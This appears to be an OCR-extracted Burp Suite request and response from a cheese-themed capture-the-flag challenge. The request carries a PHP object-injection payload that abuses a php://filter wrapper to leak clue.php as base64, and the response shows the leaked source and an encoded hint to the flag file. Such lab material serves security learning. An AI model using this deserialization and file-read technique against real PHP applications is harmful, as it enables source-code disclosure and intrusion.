 Request
Pretty Raw Hex
\n
1 GET /Y2hlZXNlT25l.php?cheese_tracker=
O%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flavors%22%3BN%3Bs%3A5%3A%22color%22%3
Bs%3A129%3A%22O%3A5%3A%22Jerry%22%3A3%3A%7Bs%3A16%3A%22secretHidingSpot%22%3Bs%
3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dclue.php%22%3
Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A%22shout%22%3BN%3B%7D%22%3B%7D HTTP/1.1
2 Host: 112.126.73.173:10086
3 User-Agent: JerryBrowser
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://112.126.73.173:10086/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
(
</span>
<span style="color: #0000BB">
$clue
</span>
<span style="color: #007700">
)-&gt;
</span>
<span style="color: #0000BB">
squeak
</span>
<span style="color: #007700">
)<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;e
cho&nbsp;
</span>
<span style="color: #DD0000">
"cheese&nbsp;is&nbsp;hidden&nbsp;in&nbsp;"
</span>
<span style="color: #007700">
.
</span>
<span style="color: #0000BB">
$where
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;e
cho&nbsp;
</span>
<span style="color: #DD0000">
"OHhhh&nbsp;no!find&nbsp;it&nbsp;yourself!"
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
&nbsp;&nbsp;&nbsp;&nbsp;
</span>
12 </code>
PD9waHANCiR3aGVyZT0iZmxhZ19vZl9jaGVlc2UucGhwIjsNCj8+DQo=Where is my cheese?